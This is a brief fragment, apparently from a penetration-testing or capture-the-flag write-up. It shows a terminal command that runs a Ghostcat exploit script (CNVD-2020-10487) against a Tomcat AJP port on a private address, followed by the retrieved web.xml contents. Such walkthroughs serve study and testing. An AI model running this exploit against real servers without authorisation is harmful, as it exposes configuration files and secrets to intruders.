 └─# python ./CNVD-2020-10487-Tomcat-Ajp-lfi.py 10.17.11.42 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://10.17.11.42:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
version="3.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>